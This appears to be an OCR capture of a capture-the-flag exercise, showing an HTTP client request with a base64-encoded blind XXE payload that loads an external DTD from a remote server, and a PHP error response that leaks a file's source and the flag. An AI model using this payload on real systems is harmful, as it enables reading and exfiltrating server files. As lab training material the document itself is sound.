 POST https://xxe2.secu-web.blackfoot.dev/index.php Send
Params Authorization Headers (7) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION Bulk Edit
xml
PCFET0NUWVBFIGNvbnZlcnQgWwo8IUVOVElUWSA
lIHJlbW90ZSBTWVNURU0gImh0dHA6Ly9vdXIucmVt
b3RlLnNlcnZlci94eGUuZHRkIj4KICAgICVyZW1vdGU
7Cl0+
Key Description
Body Cookies Headers (7) Test Results Status: 200 OK Time: 105 ms Size: 594 B Save Response
Pretty Raw Preview Visualize HTML
1 <br />
2 <b>Warning</b>: simplexml_load_string(): Entity: line 1: parser error : Invalid URI: file:///i-dont-exist/&lt;?php
3
4 $flag = &quot;BFS{Bl1nD_XX3_GooD_J0B!!_OMGGG}&quot;; in <b>/var/www/html/index.php</b> on line <b>11</b><br />
5 <br />
6 <b>Warning</b>: simplexml_load_string(): %xxe; in <b>/var/www/html/index.php</b> on line <b>11</b><br />
7 <br />
8 <b>Warning</b>: simplexml_load_string(): ^ in <b>/var/www/html/index.php</b> on line <b>11</b><br />
9 <br />
10 <b>Warning</b>: simplexml_load_string(): Entity: line 4: in <b>/var/www/html/index.php</b> on line <b>11</b><br />
11 <br />
12 <b>Warning</b>: simplexml_load_string(): '&gt; in <b>/var/www/html/index.php</b> on line <b>11</b><br />
13 <br />
14 <b>Warning</b>: simplexml_load_string(): ^ in <b>/var/www/html/index.php</b> on line <b>11</b><br />
15 <br />
16 <b>Warning</b>: simplexml_load_string(): http://152.228.135.96/xxe.dtd:4: parser warning : PEReference: %xxe-url; not
17 found in <b>/var/www/html/index.php</b> on line <b>11</b><br />
18 <br />
19 <b>Warning</b>: simplexml_load_string(): %xxe-url; in <b>/var/www/html/index.php</b> on line <b>11</b><br />